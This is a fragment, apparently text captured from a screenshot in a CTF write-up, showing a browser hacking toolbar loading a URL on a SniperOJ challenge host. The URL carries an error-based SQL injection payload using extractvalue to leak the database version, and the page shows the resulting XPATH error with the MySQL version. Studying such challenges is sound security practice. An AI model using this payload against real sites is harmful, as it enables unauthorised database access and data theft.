 Load URL
http://web2.sniperoj.cn:10003/?table=users` join (select extractvalue(1, concat(0x7e, (select @@version),0x7e)))b join `users` `
Split URL
Execute
Enable Post data Enable Referrer
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
http://web2.sniperoj.cn:10003/
XPATH syntax error: '~5.7.17-0ubuntu0.16.04.2~'
http://blog.csdn.net/Ni9htMar3